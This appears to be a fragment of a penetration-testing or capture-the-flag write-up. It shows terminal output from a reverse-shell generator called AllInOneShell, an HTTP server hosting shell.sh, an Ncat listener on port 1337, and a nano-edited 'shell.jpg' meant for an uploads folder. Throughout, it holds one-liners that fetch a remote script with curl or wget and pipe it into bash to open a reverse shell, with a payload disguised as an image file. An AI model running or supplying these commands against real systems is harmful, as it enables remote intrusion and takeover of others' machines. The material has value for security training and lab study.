 AllInOneShell - by Freddie
[*] VPN connection found: using tun0 as address
Enter Port: 1337
10.2.76.47
1337
1) Netcat multi-shell
2) Socat encrypted shell
[1|2]: 1
[*] IP: 10.2.76.47
[*] PORT: 1337
[*] MODE: Netcat
[*] Killed HTTP server running on the same port
[*] Generated revshell file: /tmp/tmp.QABtTTFmTg/shell.sh
[*] Execute reverse shell:
We established curl was installed previously using ping
curl -s http://10.2.76.47/shell.sh | bash
wget -O - http://10.2.76.47/shell.sh | bash
[*] HTTP Server started in background
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
The image file we will upload to
static/uploads to be called remotely
[*] Netcat listener started on port 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
GNU nano 5.4 shell.jpg *
curl -s http://10.2.76.47/shell.sh | bash